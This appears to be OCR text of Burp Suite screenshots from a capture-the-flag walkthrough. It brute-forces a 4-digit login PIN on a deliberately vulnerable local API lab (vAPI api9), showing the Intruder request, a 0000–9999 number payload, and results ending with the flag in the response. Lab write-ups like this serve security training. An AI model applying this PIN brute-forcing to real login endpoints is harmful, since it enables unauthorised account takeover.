 Dashboard Target Proxy Intruder Repeater Collaborator Sequer
1 × 2 × +
Positions Payloads Resource pool Settings
? Choose an attack type
Attack type: Sniper
? Payload positions
Configure the positions where payloads will be inserted, they can be added into the target a
Target: http://localhost
1 POST /vapi/api9/v1/user/login HTTP/1.1
2 Content-Type: application/json
3 User-Agent: PostmanRuntime/7.39.0
4 Accept: */*
5 Postman-Token: 6d50f6f7-08ef-40bd-b76c-343e45eada4a
6 Host: localhost
7 Accept-Encoding: gzip, deflate, br
8 Connection: keep-alive
9 Content-Length: 54
10
11 {
12 "username": "richardbranson",
13 "pin": "§****§"
14 }
Brute forcing the pin 1
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer
1 × 2 × +
Positions Payloads Resource pool Settings
? Payload sets
You can define one or more payload sets. The number of payload sets depends on the attack ty
Payload set: 1 Payload count: 10,000
Payload type: Numbers Request count: 10,000
? Payload settings [Numbers]
This payload type generates numeric payloads within a given range and in a specified format.
Number range
Type: Sequential Random
From: 0000
To: 9999
Step: 1
How many:
Number format
Base: Decimal Hex
Min integer digits: 4
Max integer digits: 4
Min fraction digits: 0
Max fraction digits: 0
Examples
0001
4321
2 Configuring the
payload
3. Intruder attack of http://localhost
Results Positions Payloads Resource pool Settings
Intruder attack results filter: Showing all items
Request Payload Status code Response received Length
1656 1655 200 483 304
0 200 74 229
1 0000 200 231 229
2 0001 200 183 229
3 0002 200 133 229
4 0003 200 470 229
5 0004 200 518 229
6 0005 200 425 229
7 0006 200 376 229
8 0007 200 331 229
9 0008 200 283 229
10 0009 200 504 229
11 0010 200 498 229
Request Response
Pretty Raw Hex Render
HTTP/1.1 200 OK
Host: localhost
Date: Fri, 28 Jun 2024 07:43:09 GMT
Connection: close
X-Powered-By: PHP/7.4.33
Cache-Control: no-cache, private
Date: Fri, 28 Jun 2024 07:43:09 GMT
Content-Type: application/json
{
"id":1,
"username":"richardbranson",
"accbalance":"flag{api9_81e306bdd20a7734e244}"
}
3 Reviewing the results